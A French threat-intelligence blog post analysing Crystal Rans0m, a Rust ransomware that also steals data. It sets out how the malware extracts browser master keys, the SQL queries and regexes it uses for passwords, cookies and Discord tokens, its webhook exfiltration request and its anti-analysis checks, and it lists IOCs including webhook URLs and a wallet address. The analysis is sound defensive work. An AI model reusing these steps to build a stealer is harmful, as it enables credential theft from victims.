Crystal Rans0m : un ransomware hybride émergent capable de voler

Cristal Rans0m est une famille de ransomwares jusqu’alors non documentée, développée dans le langage de programmation Rust, aperçue pour la première fois dans la nature le 2 septembre2023. Il est intéressant de noter qu’elle crypte les fichiers de la victime, exigeant une rançon pour leur libération, mais qu’elle vole également des informations sensibles sur les systèmes infectés.

Cette approche à double menace signifie que les attaquants peuvent doubler leur influence sur les victimes, augmentant potentiellement leurs chances de monétiser leurs attaques. Cette famille de ransomwares peut donc être classée dans la catégorie des malwares Stealer-as-a-Ransomware, un terme inventé par les chercheurs de Zscaler dans une publication sur RedEnergy.

En ce qui concerne sa paternité, Crystal Rans0m ne partage aucune similitude avec une autre famille de logiciels malveillants et n’a été attribué à aucun acteur de la menace connu. Dans cet article, nous analyserons les capacités techniques de Crystal Rans0m, décrivant en détail ses composants de ransomware et de voleur.

Menace émergente : ransomware hybride

Depuis que la double extorsion est devenue courante – les groupes de ransomware les plus connus publiant des informations confidentielles des victimes sur un site de fuite de données (DLS) – de nombreuses publications ont signalé l’utilisation de chaînes d’attaque à différentes étapes, impliquant à la fois un voleur d’informations et une charge utile de ransomware finale.

En combinant les capacités des ransomwares et des voleurs, les attaquants maximisent l’efficacité de leurs campagnes. Même si la rançon n’est pas payée, les données volées peuvent être vendues ou utilisées pour d’autres attaques, comme le vol d’identité ou le spear phishing. Il est très rare d’observer deux types de catégories de logiciels malveillants dans un seul fichier exécutable. Cependant, c’est le cas avec Crystal Rans0m, RedEnergy et FTCODE.

Actuellement, les groupes de ransomware semblent préférer séparer les activités d’exfiltration de données des activités de chiffrement, mais il est important de prêter attention à cette menace émergente et à la manière dont les groupes de ransomware innovent sur leurs TTP. Un autre cas documenté de ransomware hybride est le RAT-as-a-Ransomware, avec les cas de VenomRAT et Anarchy Panel RAT, qui intégrent un composant de ransomware.

Analyse technique

Cette section se concentrera sur un échantillon avec sha256 15219aa22db99f064c47c224a205cdd3ed438dabd2d2593242ed2882e6458311, qui était le dernier trouvé au moment de l’analyse. L’analyse technique comprendra d’abord un aperçu des actions initiales effectuées par le malware, suivi de ses principales caractéristiques en tant que voleur et ransomware. Enfin, l’équipe KrakenLabs d’Outpost24 ayant détecté un nouvel échantillon juste avant de publier ce billet de blog, la dernière section présentera les particularités d’un échantillon plus récent datant de juillet 2024.

Fonctionnalités clés

- Chiffrement des données de la victime pour obtenir une rançon

- Demande de paiement de rançon en Monero, améliorant l’anonymat

- En tant que voleur, il se concentre principalement sur les navigateurs, mais il cible également les clients de Steam, Discord et Riot Games

- Utilise les webhooks Discord pour les opérations de commande et de contrôle

Actions initiales

Avant toute opération de vol ou de ransomware, Crystal charge sa configuration :

Déchiffrement du Webhook Discord utilisé pour l’exfiltration

Crystal utilise un Webhook Discord pour exfiltrer les données volées ainsi que la clé et le nonce utilisés pour le chiffrement. Ce webhook est codé en dur mais il est crypté et encodé. Ainsi, à partir de sa configuration initiale, il procède à son décryptage, en utilisant une clé codée en dur (également utilisée pour déchiffrement une partie de la demande de rançon), et de simples opérations XOR et de tableau, puis le décode en utilisant la base 64.

Il génère ainsi des chemins d’accès pour les logiciels ciblés

Dans le cadre de sa configuration, il génère également les chemins d’accès aux répertoires de données ciblées (sous « %localappdata%» ou «%appdata% »). Pour les navigateurs, il génère deux ensembles distincts :

C:\Users\MyPC\AppData\Roaming\Opera Software\Opera Stable

C:\Users\MyPC\AppData\Roaming\Opera Software\Opera GX Stable

C:\Users\MyPC\AppData\Local\Amigo\User Data

C:\Users\MyPC\AppData\Local\Torch\User Data

C:\Users\MyPC\AppData\Local\Kometa\User Data

C:\Users\MyPC\AppData\Local\Orbitum\User Data

C:\Users\MyPC\AppData\Local\CentBrowser\User Data

C:\Users\MyPC\AppData\Local\7Star\7Star\User Data

C:\Users\MyPC\AppData\Local\Spfutnik\Sputnik\User Data

C:\Users\MyPC\AppData\Local\Google\Chrome SxS\User Data

C:\Users\MyPC\AppData\Local\Vivaldi\User Data

C:\Users\MyPC\AppData\Local\Microsoft\Edge\User Data

C:\Users\MyPC\AppData\Local\Yandex\YandexBrowser\User Data

C:\Users\MyPC\AppData\Local\Iridium\User Data

C:\Users\MyPC\AppData\Local\uCozMedia\Uran\User Data

C:\Users\MyPC\AppData\Local\BraveSoftware\Brave-Browser\User Data

C:\Users\MyPC\AppData\Local\Google\Chrome\User DataIl génère également des chemins pour Discord standard, Discord Canary et Discord PTB.

Composant Infostealer

Répertoire de travail du logiciel malveillant

Lors de la récupération d’un répertoire, d’un fichier ou de l’analyse du contenu d’un fichier, Crystal crée d’abord un nouveau dossier de travail personnalisé pour logiciels malveillants sous «%Temp%\wintemp.<random>\». Ensuite, le fichier ciblé sera copié dans le dossier de travail du logiciel malveillant, lu et supprimé lorsqu’il ne sera plus nécessaire.

Le processus de suppression n’utilise pas les API DeleteFileA/W. Pour effectuer la suppression du fichier, Crystal ouvre d’abord le fichier avec l’indicateur FILE_FLAG_DELETE_ON_CLOSE , ce qui provoquera la suppression du fichier une fois tous ses handles fermés. Ensuite, il renomme le fichier et le déplace vers le répertoire « %Temp% » à l’aide de l’API SetFileInformationByHandle , avec FileRenameInfo comme paramètre FileInformationClass et « \\?\%Temp%\rm-<counter> » comme nouveau chemin.

Ce comportement n’est pas spécifique à cette famille de malwares, mais à la Bibliothèque Rust utilisée pour effectuer la suppression (supprimer_dir_alllibrary).

Vol d’informations du navigateur

Obtenir la clé principale du navigateur

Afin de voler la clé principale, Crystal parcourt les chemins du navigateur et vérifie s’ils sont présents dans l’hôte. Si tel est le cas, il tente de localiser leur fichier Local State pour extraire la clé principale du navigateur.

Crystal crée un dossier de travail temporaire pour les logiciels malveillants sous « %Temp%\wintemp.<random>\ » et essaie de copier le fichier « \<browser path>\User Data\Local State » dans le dossier de travail MW.

En cas de succès, il lira son contenu et tentera de localiser la clé «os_crypt » et la clé «encrypted_key » à l’intérieur. Ensuite, il décodera la valeur récupérée – codée en base64 – supprimera le suffixe « DPAPI » et appellera l’API CryptUnprotectData pour obtenir la clé principale.

Collecte d’informations sur le navigateur

Une fois la clé principale obtenue avec succès, Crystal parcourt ensuite les fichiers à l’intérieur du répertoire « \User Data » du navigateur afin de localiser le dossier « \Default ».

Le tableau suivant montre le DDBB SQLite ciblé, ainsi que les requêtes SQL utilisées pour collecter les informations depuis elles. Encore une fois, s’ils sont trouvés, les fichiers ciblés seront copiés dans un dossier de travail de logiciel malveillant et lus à partir de là.

| Fichier | Requêtes SQL |

| <\Browser path>\User Data\Default\Login Data | SELECT origin_url, username_value, password_value FROM logins |

| <\Browser path>\User Data\Default\History | select term from keyword_search_terms select current_path, tab_url from downloads select url from downloads_url_chains |

| <\Browser path>\User Data\Default\Cookies <\Browser path>\User Data\Default\Network\Cookies | select host_key, name, encrypted_value, path from cookies |

Lorsque les informations des cookies sont récupérées, la « encrypted_value » sera décryptée à l’aide d’AES avec la clé principale précédemment obtenue.

Vol d’informations Discord

Le voleur a deux manières de cibler les données des utilisateurs de Discord :

- À partir des navigateurs

- Depuis l’application de bureau Discord

Obtenir des jetons d’utilisateur Discord à partir des navigateurs

Après avoir obtenu la clé principale et appelé la fonction de vol du navigateur, il essaiera de localiser le chemin «\Local Storage\leveldb» dans le chemin par défaut du navigateur. S’il est trouvé, il l’itérera en essayant de localiser les fichiers «.log » ou « .ldb ». Si l’un d’entre eux est trouvé, il recherchera les jetons d’utilisateur Discord sur leur contenu, en utilisant la regex suivante :

[\w-]{24}\.[\w-]{6}\.[\w-]{25,110}

Depuis le client local Discord

Le voleur essaie de localiser les chemins Discord et, s’il en trouve, il essaie d’extraire la clé principale avec une approche équivalente à celle utilisée pour les navigateurs. Il essaie ensuite de localiser tous les fichiers «.log» ou «.lbd» dans les sous-chemins «leveldb».

Dans ce cas, il tentera de localiser les jetons chiffrés à l’aide de la regex suivante :

dQw4w9WgXcQ:[^\"]*Le jeton récupéré est codé en base64, il sera donc d’abord décodé puis décrypté à l’aide d’AES avec la clé principale récupérée.

Dernières étapes et exfiltration de données

Obtenir l’adresse IP de la victime

Avant d’exfiltrer les informations, Crystal tentera d’obtenir l’adresse IP de la victime à partir de « hxxp://ifconfig[.] me ». Cette IP sera très probablement utilisée comme identifiant pour la victime comme cela sera montré dans une section ultérieure (dans la sous-section « Exfiltration de la clé »). La structure de la demande est équivalente pour les deux requêtes. Néanmoins, dans ce premier contact, le « Nonce » et la « Key » ne sont pas envoyés car ils n’ont pas encore été générés (le champ valeur est renseigné par un underscore).

Saisie des fichiers Steam

Si Steam est installé sur l’hôte (ce qui est vérifié en recherchant le répertoire «C:\Program Files (x86)\Steam»), il essaiera de récupérer les fichiers «loginusers.vdf» et «ssfn».

Tout d’abord, il va essayer de localiser son sous-répertoire «Config » et le fichier « loginusers.vdf » qu’il contient. Il va ensuite parcourir le répertoire Steam en essayant de localiser les fichiers « ssfn » (Steam Sentry File) – utilisés pour stocker les informations d’identification Steam.

Récupération des fichiers Riot Games

Le voleur tentera de localiser le répertoire «%LocalAppData%\Riot Games\Riot Client\Data» et, s’il le trouve, récupérera tous les fichiers qu’il contient (y compris les sous-répertoires).

Exfiltration d’informations

Les informations collectées seront stockées dans des fichiers (en mémoire) et exfiltrées avec l’en-tête « Content-Disposition », en utilisant les directives « name » et « filename ».

Voir ci-dessous un exemple de ces données pour exfiltrer les mots de passe de navigateur collectés :

Content-Disposition: form-data; name="passwds"; filename="passwords.txt"Le tableau ci-dessous résume les informations exfiltrées :

| Nom | Nom du fichier | Description |

| passwds | passwords.txt | Mots de passe collectés du navigateur |

| hterms | terms.txt | Historique collecté des recherches dans le navigateur |

| hdownload | downloads.txt | Téléchargements collectés du navigateur |

| visited | visited.txt | Sites collectés visités par le navigateur |

| cookies | cookies.txt | Cookies collectés du navigateur |

| tkns.txt | tkns.txt | Jetons Discord collectés |

| steam.zip | steam.zip | Fichiers Steam récupérés |

| riot.zip | riot.zip | Fichiers Riot récupérés |

Composant du ransomware

En tant que ransomware, il parcourt les dossiers système, à la recherche de fichiers à crypter. Outre l’exclusion des dossiers système Windows, il contient un ensemble codé en dur de répertoires à exclure du chiffrement :

AppData

ProgramData

Program Files

Program File(x86)

Local Settings\\TempCristal Rans0m utilise SALSA20 pour le chiffrement, qui est un chiffrement symétrique de flux qui utilise un flux de clés 64 bits.

Il fonctionne en générant un flux de clés continu de bits pseudo-aléatoires, qui agit comme une clé, qui est xorée avec le texte en clair à crypter.

Générer la clé

Une graine aléatoire de 32 octets est générée à l’aide de l’API BCryptGetRandom pendant les premières étapes d’exécution. BCRYPT_USE_SYSTEM_PREFERRED_RNG drapeau est défini comme, ce qui implique l’utilisation de « l’algorithme générateur de nombres aléatoires préféré du système ».



Deux valeurs pseudo-aléatoires seront générées : une clé de 32 octets et un nonce de 8 octets. Ces deux valeurs, ainsi que quatre chaînes codées en dur de 4 octets et un compteur de 8 octets seront utilisées pour générer un état interne initial de 64 octets.

Ce processus est exécuté pour chaque fichier à crypter, ce qui donne la même matrice initiale.



Salsa20 tours

Ci-dessous, on peut observer l’implémentation de salsa20 pour générer la clé finale :

Chiffrement des fichiers

Le processus de chiffrement commence par la lecture du contenu du fichier. Ensuite, chaque octet sera xoré avec l’octet de flux de clés correspondant. Enfin, le contenu chiffré sera encodé en base64.

Le ransomware ne modifie pas l’extension des fichiers cryptés.

Exfiltrer la clé

La clé de 32 octets et le nonce de 8 octets sont tous deux exfiltrés via le webhook Discord, à l’aide d’une requête POST.

La communication entre le malware et Discord est cryptée via le protocole SSL. Pour ce faire, Crystal utilise l’API EncryptMessage.

On peut observer les paramètres et le contenu de la requête suivants, avant chiffrement :

POST /api/webhooks/<webhook>

HTTP/1.1

content-type: application/json

content-length: <size>

accept: */*

host: discord.com

{\"content\": \"```IP: <victim’s IP>\\nKey: <32B generated Key>\\nNonce: <8B Nonce>```\"}





Demande de rançon

La demande de rançon est écrite en «%Temp%\gui.hta” et montrée en utilisant mshta.exe (composant qui fournit l’hôte d’application HTML Microsoft, qui permet l’exécution de fichiers .HTA (application HTML). Le contenu principal de la demande de rançon est codé en dur en texte brut. Le reste des informations (au format HTML) est crypté avec XOR (en utilisant « 0x9 » comme clé dans l’échantillon analysé) et codé en base64.

Il crée un fichier batch dans le dossier de démarrage, chargé de recharger la note de rançon à chaque redémarrage.

Version plus récente

Alors que nous étions sur le point de publier cet article de blog, nous avons trouvé un nouvel échantillon (sha256 bed70b08cf8b00b4e6b04acd348b5e0343d207f3083e1c58261679706bd10318) datant du 6 août 2024. Cette section résumera les principaux aspects de ce nouvel échantillon en comparaison avec celui que nous avons analysé dans les sections précédentes et les plus anciennes.

Le principal aspect à souligner est que nous n’avons pas observé de comportement de ransomware dans ce nouvel échantillon. Ce changement se reflète dans le code de plusieurs manières, les principales étant les suivantes : aucun code d’algorithme salsa20 n’est observé ; les bibliothèques Rust liées à cette fonctionnalité ont été supprimées ; les requêtes ne contiennent plus les champs “Key” et “Nonce”, maintenant seule l’adresse IP de la victime est envoyée ; et aucune référence ni à “mshta.exe” ni au nom de fichier de la note de rançon (“gui.hta”).

Ce nouvel échantillon nous amène à l’hypothèse selon laquelle Crystal serait une solution modulaire, permettant à l’attaquant de choisir les modules à déployer pour chaque attaque.

Un autre changement est que ce nouvel échantillon contient un nouveau webhook Discord, qui est codé en dur en texte brut, contrairement à la version cryptée précédente.

Un autre aspect important à souligner est que cet échantillon met en œuvre plusieurs techniques pour éviter l’émulation et le débogage. La plupart d’entre elles ont été observées dans des versions plus anciennes – n’étant pas présentes dans l’échantillon analysé dans les sections précédentes. Ce nouvel échantillon en incorpore un autre basé sur les contrôles de registres.

Techniques anti-VM

- Il vérifie si un ensemble codé en dur de clés de registre associées au logiciel VM est présent sur l’hôte infecté à l’aide de l’API RegOpenKeyExW. Si une clé est trouvée, son exécution sera interrompue. La liste des clés de registre interrogées se trouve dans l’annexe 2.

- Le voleur recherche les processus associés au logiciel VM dans les processus en cours d’exécution. Les processus recherchés sont les suivants :

Vmtoolsd.exe

Vmwaretrat.exe

Vmwareuser.exe

vm_process.exe

VmRemoteGuest.exe- Enfin, il vérifie si l’un des pilotes suivants associés au logiciel VM est présent dans l’hôte, à l’aide de l’API CreateFileW :

C:\windows\System32\Drivers\Vmmouse.sys

C:\windows\System32\Drivers\vm3dgl.dll

C:\windows\System32\vmdum.dll

C:\windows\System32\Drivers\VBoxGuest.sys- Il contient également une vérification basée sur une durée pour entraver le processus de débogage. Pour ce faire, il exécute deux fois les API GetLocalTime et SystemTimeToFileTime , soustrait les résultats et vérifie si la différence est supérieure à 1 000. Si tel est le cas, il mettra fin à son exécution

- Une fois encore, il va parcourir les processus en cours d’exécution, en les comparant cette fois à une liste contenant à la fois des processus associés aux machines virtuelles et aux outils d’analyse. L’annexe 2 contient également la liste des processus recherchés lors de ce contrôle.

Paternité

La demande de rançon contient certaines informations qui pourraient servir de point de départ pour attribuer l’activité de Crystal Rans0m à un acteur malveillant. La demande de rançon observée dans les échantillons analysés contient une adresse de portefeuille Monero, un identifiant de session et un webhook d’exfiltration Discord. Ces indicateurs n’ont pas été observés dans d’autres campagnes ou échantillons de logiciels malveillants ; par conséquent, nous n’avons pas pu attribuer la paternité de Crystal Rans0m à un acteur de la menace connu publiquement.

Un autre élément ayant retenu notre attention est l’utilisation de l’application de messagerie instantanée Session ( (getsession[.]org) comme méthode de communication entre l’opérateur du ransomware et la victime pour la négociation. En août 2024, il est très inhabituel de voir des groupes de ransomware utiliser Session, car nous n’avons localisé que quelques dizaines de notes de rançon avec un identifiant de session unique, y compris, des identifiants du type : SEXi ransomware. Les méthodes de contact les plus fréquemment observées pour les négociations de ransomware sont les emails : Jabber et Tox.



Demande de rançon

Lors de l’exécution, une nouvelle fenêtre contenant la demande de rançon s’affiche à l’écran. Il porte le titre « Crystal Rans0m », ce qui nous a permis de connaître le nom que les auteurs avaient initialement donné au malware. Le message annonce aux victimes que tous leurs fichiers ont été cryptés et que si elles souhaitent restaurer l’accès à leurs données, elles doivent payer 50 $ US en XMR (cryptomonnaie Monero) aux attaquants et les contacter en ouvrant une conversation de chat sur Session.

Les anciennes versions contenaient un compte à rebours au lieu du message codé en dur observé ci-dessus, qui contient une faute d’orthographe.

Il convient de mentionner que dans l’échantillon le plus ancien récupéré, la demande de rançon était censée contenir un identifiant qTox, mais il semble qu’il s’agisse d’un brouillon car aucun identifiant réel ni portefeuille de crypto-monnaie n’ont été écrits. Elle exigeait également un montant plus élevé.

Le choix du portefeuille Monero pour facturer la rançon nous empêche d’analyser l’efficacité, la diffusion et la rentabilité de l’utilisation de Crystal Rans0m. Contrairement au Bitcoin et à d’autres crypto-monnaies majeures, les transactions Monero peuvent être vérifiées, mais sont anonymes et ne peuvent pas être retracées jusqu’à l’adresse du portefeuille d’origine ou de celui du destinataire. C’est la raison pour laquelle de nombreux acteurs malveillants préfèrent utiliser Monero plutôt que des crypto-monnaies plus populaires et faciles à utiliser comme Bitcoin et Ethereum.

Victimologie

Bien que le nombre d’échantillons de logiciels malveillants disponibles soit faible, l’analyse de l’origine des soumissions à VirusTotal donne quelques indices sur la localisation des victimes potentielles jusqu’à présent. Nous avons notamment observé un nombre plus élevé de soumissions en provenance d’Italie et de Russie.

Cependant, la motivation de l’acteur de la menace derrière Crystal Rans0m est le gain financier et, par conséquent, nous n’évaluons pas les objectifs de l’adversaire en ciblant des pays ou des industries spécifiques, mais en ciblant sans discrimination.

| Pays | Soumissions | Pourcentage |

| Italie | 4 | 20% |

| Fédération de Russie | 4 | 20% |

| Ukraine | 2 | 10% |

| Géorgie | 1 | 5% |

| Lituanie | 1 | 5% |

| Chine | 1 | 5% |

| États-Unis | 1 | 5% |

| Pérou | 1 | 5% |

| Royaume-Uni | 1 | 5% |

| Philippines | 1 | 5% |

| Argentine | 1 | 5% |

| Suède | 1 | 5% |

| Brésil | 1 | 5% |

Points clés à retenir

Crystal Rans0m est un malware assez simple et à faible prévalence, qui présente cependant certaines caractéristiques distinctes dignes d’attention. Sa combinaison de capacités de vol d’informations et de chiffrement de fichiers place cette famille de logiciels malveillants dans la catégorie rare des Stealer-as-Ransomware. Crystal Rans0m illustre le potentiel dangereux de cette menace hybride et souligne la nécessité de mettre en place des mesures de sécurité avancées ainsi que des stratégies complètes de réponse aux incidents. Les organisations doivent rester vigilantes et proactives pour se protéger de ces doubles menaces qui visent à voler des données sensibles et à crypter des fichiers en même temps. Les analystes d’Outpost24 KrakenLabs continueront de surveiller l’état des ransomwares hybrides et d’analyser leur potentiel à devenir une tendance dans le paysage des ransomwares.

Protégez votre organisation grâce au renseignement sur les menaces

Threat Context d’Outpost24 vous permet de surveiller les menaces émergentes telles que Crystal Rans0m, de suivre l’empreinte de votre organisation sur le dark web et d’obtenir des informations contextuelles sur les acteurs de la menace et leurs campagnes. Réservez une démo en direct aujourd’hui.

Vous ne savez pas par où commencer avec les renseignements sur les menaces ? Discutez avec un expert de la meilleure solution pour votre organisation.

TTP

Exécution

T1059 – Command and Scripting Interpreter

Persistance

T1547.001 – Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder

Évasion défensive

T1027 – Obfuscated Files or Information

T1140 – Deobfuscate/Decode Files or Information

T1055 – Process Injection

T1562.001 – Impair Defenses: Disable or Modify Tools

T1497 – Virtualization/Sandbox Evasion

Découverte

T1082 – System Information Discovery

Collection

T1555.003 – Credentials from Password Stores: Credentials from Web Browsers

Exfiltration

T1567.004 – Exfiltration Over Web Service: Exfiltration Over Webhook

Impact

T1486 – Data Encrypted for Impact

T1657 – Financial theft

IOC

Crystal Rans0m hashes

bed70b08cf8b00b4e6b04acd348b5e0343d207f3083e1c58261679706bd10318

15219aa22db99f064c47c224a205cdd3ed438dabd2d2593242ed2882e6458311

b027fe1e1e97d980de593cfd265d004b310c7655d3ee27ea3f10beaf70285e22

4970bd280da663f483f927f3a6c47833ebcbfe2b640ee66a309b41c7ed084375

693fb42336167d5432a807fcb9afcac7002113fc37b05a2d3aa61c1356256c52Discord webhook used for data exfiltration

hxxps://discord[.]com/api/webhooks/1270187531933057115/OTYZL7aHM9A-o9RxQmRvXz_YkOC_qc8MhVD3vPFP0aXhhcBkCW_FokOoSq2SiaPlIpqWhxxps://discord[.]com/api/webhooks/1144625488816525372/uYBmr5tVjy1fAqE3FP5t7jbdaWTQcY5mmRZSJavfml9zU2QqWBq-4oDVqTnKwWcbPw3dMonero cryptocurrency wallet address

4A5tWDtKsqSX1bXPrjycV422D9oov73gEJxr1CUmhXMAfVqyhcmZvhPHBeW9ztrp584kkd3BW4xk9XW4PdAG3p2wMBcaRbJSession id

05c34f70f377339720875a54bfb754a31311ed994986cfd51e7fa56114b7bd1c0fMalware working folder

C:\\Users\\Administrator\\AppData\\Local\\Temp\\wintemp.[STRING]

ANNEXE 1 : Logiciels ciblés

| Logiciel | Chemin d’accès |

| Opera | \Opera Software\Opera Stable |

| Opera | \Opera Software\Opera GX Stable |

| Amigo | \Amigo\User Data |

| Torch | \Torch\User Data |

| Kometa | \Kometa\User Data |

| Orbitum | \Orbitum\User Data |

| CentBrowser | \CentBrowser\User Data |

| 7Star | \7Star\7Star\User Data |

| Sputnik | \Sputnik\Sputnik\User Data |

| Chrome SxS | \Google\Chrome SxS\User Data |

| Vivaldi | \Vivaldi\User Data |

| Microsoft Edge | \Microsoft\Edge\User Data |

| Yandex | \Yandex\YandexBrowser\User Data |

| Iridium | \Iridium\User Data |

| Iridium | \uCozMedia\Uran\User Data |

| Brave | \BraveSoftware\Brave-Browser\User Data |

| Chrome | \Google\Chrome\User Data |

| Discord | \discord |

| Discord Canary | \discordordcanary |

| Discord PTB | \discordptb |

| Riot Games | \AppData\Local\Riot Games\Riot Client\Data |

ANNEX 2: Contrôles « anti »

Clés de registre

Software\Classes\Folder\shell\sandbox

SOFTWARE\Microsoft\Hyper-V

SOFTWARE\Microsoft\VirtualMachine

SOFTWARE\Microsoft\Virtual Machine\Guest\Parameters

SYSTEM\ControlSet001\Services\vmicheartbeat

SYSTEM\ControlSet001\Services\vmicvss

SYSTEM\ControlSet001\Services\vmicshutdown

SYSTEM\ControlSet001\Services\vmicexchange

SYSTEM\CurrentControlSet\Enum\PCI\VEN_1AB8*

SYSTEM\CurrentControlSet\Services\SbieDrv

SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie

HARDWARE\ACPI\DSDT\VBOX__

HARDWARE\ACPI\FADT\VBOX__

HARDWARE\ACPI\RSDT\VBOX__

SOFTWARE\Oracle\VirtualBox Guest Additions

SYSTEM\ControlSet001\Services\VBoxGuest

SYSTEM\ControlSet001\Services\VBoxMouse

SYSTEM\ControlSet001\Services\VBoxService

SYSTEM\ControlSet001\Services\VBoxSF

SYSTEM\ControlSet001\Services\VBoxVideo

SYSTEM\ControlSet001\Services\vpcbus

SYSTEM\ControlSet001\Services\vpc-s3

SYSTEM\ControlSet001\Services\vpcuhub

SYSTEM\ControlSet001\Services\msvmmouf

SOFTWARE\VMware, Inc.\VMware Tools

SYSTEM\ControlSet001\Services\vmdebug

SYSTEM\ControlSet001\Services\vmmouse

SYSTEM\ControlSet001\Services\VMTools

SYSTEM\ControlSet001\Services\VMMEMCTL

SYSTEM\ControlSet001\Services\vmware

SYSTEM\ControlSet001\Services\vmci

SYSTEM\ControlSet001\Services\vmx86

SOFTWARE\Wine

HARDWARE\ACPI\DSDT\xen

HARDWARE\ACPI\FADT\xen

HARDWARE\ACPI\RSDT\xen

SYSTEM\ControlSet001\Services\xenevtchn

SYSTEM\ControlSet001\Services\xennet

SYSTEM\ControlSet001\Services\xennet6

SYSTEM\ControlSet001\Services\xensvc

SYSTEM\ControlSet001\Services\xenvdb

Processus associés aux outils d’analyse

http toolkit.exe

httpdebuggerui.exe

wireshark.exe

fiddler.exe

charles.exe

regedit.exe

cmd.exe

taskmgr.exe

vboxservice.exe

df5serv.exe

processhacker.exe

vboxtray.exe

vmtoolsd.exe

vmwaretray.exe

ida64.exe

ollydbg.exe

pestudio.exe

vmwareuser

vgauthservice.exe

vmacthlp.exe

x96dbg.exe

vmsrvc.exe

x32dbg.exe

vmusrvc.exe

prl_cc.exe

prl_tools.exe

qemu-ga.exe

joeboxcontrol.exe

ksdumperclient.exe

ksdumper.exe

joeboxserver.exe

xenservice.exe